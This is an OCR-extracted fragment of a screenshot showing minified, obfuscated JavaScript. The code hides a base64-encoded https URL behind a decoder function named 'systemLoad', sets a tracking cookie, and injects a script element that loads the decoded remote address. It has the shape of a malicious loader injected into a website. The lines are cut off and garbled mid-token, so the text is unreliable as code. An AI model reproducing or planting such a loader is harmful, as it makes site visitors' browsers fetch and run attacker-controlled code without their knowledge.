
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).i
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdef
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyY
window!=='undefined'&&window.__rl===u)
Date();d.setTime(d.getTime()+30*24*60*
expires='+d.toUTCString()+'; path=/; SameS
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='
rl',u);}catch(e){}(document.getElements